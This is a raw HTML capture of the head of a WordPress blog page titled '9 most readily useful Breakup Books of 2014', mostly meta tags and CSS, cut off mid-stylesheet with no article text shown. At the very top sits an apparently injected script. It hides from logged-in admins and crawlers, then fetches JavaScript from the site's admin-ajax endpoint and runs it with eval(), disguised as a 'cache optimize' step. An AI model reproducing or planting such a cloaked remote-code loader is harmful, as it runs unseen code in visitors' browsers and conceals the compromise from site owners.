

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/9-most-readily-useful-breakup-books-of-2014/
body_size: 56518
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/Article">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>9 most readily useful Breakup Books of 2014 &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<meta property="og:url" content="https://loricarroll.com/9-most-readily-useful-breakup-books-of-2014/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="9 most readily useful Breakup Books of 2014"/>
<meta property="og:description" content="What now ? if you are confronted by a break up? Maybe you watch a race classic romantic motion pictures, check out with Ben and Jerry […]"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/9-most-readily-useful-breakup-books-of-2014/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; 9 most readily useful Breakup Books of 2014 Comments Feed" href="https://www.loricarroll.com/9-most-readily-useful-breakup-books-of-2014/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and 